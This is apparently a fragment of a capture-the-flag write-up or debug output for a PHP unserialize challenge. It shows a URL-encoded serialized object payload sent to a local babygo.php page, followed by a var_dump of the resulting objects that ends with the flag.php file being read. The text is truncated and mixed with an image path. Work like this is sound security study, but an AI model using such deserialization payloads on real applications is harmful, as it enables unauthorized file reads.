 view-source:localhost/b
view-source:localhost/babygo.php?data=O%3A4%3A"baby"%3A3%3A%7Bs%3A9%3A"%00%2A%00skyobj"%3BO%3A4%3A"cool"%3A3%3A%7Bs%3A8...
1 object(baby)#1 (3) {
2 ["skyobj":protected]=>
3 object(cool)#2 (3) {
4 ["filename"]=>
5 string(8) "flag.php"
6 ["nice"]=>
7 NULL
8 ["amzing"]=>
9 string(71) "O:4:"baby":3:{s:9:"□*□skyobj";O:3:"sec":0:{}s:3:"aaa";N;s:3:"bbb";R:3;}"
10 }
11 ["aaa"]=>
12 NULL
13 ["bbb"]=>
14 NULL
15 }
16 $sth: string(4) "flag"
17 $amazing: string(71) "O:4:"baby":3:{s:9:"□*□skyobj";O:3:"sec":0:{}s:3:"aaa";N;s:3:"bbb";R:3;}"
18 $this->nice: object(baby)#3 (3) {
19 ["skyobj":protected]=>
20 object(sec)#4 (0) {
21 }
22 ["aaa"]=>
23 &NULL
24 ["bbb"]=>
25 &NULL
26 }
27 $aaa:string(4) "flag"
28 $bbb:string(4) "flag"
29 ===$aaa===</br><?php
30 //$flag='sss';
31 $sth='flag';
32